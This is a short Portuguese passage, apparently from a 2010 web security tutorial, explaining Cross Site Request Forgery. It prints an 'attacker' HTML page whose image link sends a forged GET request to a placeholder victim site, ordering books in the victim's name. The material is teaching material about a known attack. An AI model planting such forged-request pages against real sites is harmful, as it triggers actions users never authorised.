 24


h ) - CSRF (XSRF) – Cross Site Request Forgery

Atacante – desenvolve o script e coloca-o num servidor
 //csrf_ataque.html
 <html>
 <head>
 <title>CSRF ATAQUE</title>
 </head>
 <body>
 <a href="http://www.vitima.pt/security/php_CSRF.php?Livro =lusiadas
 %20crackados&amp;Quantidade=23"><img
  style="border: 0px solid ; width: 115px; height: 61px;"
  alt="XSRF" src="php-med-trans.png"></a>
 </body>
 </html>




                                                                       Abril 2010
 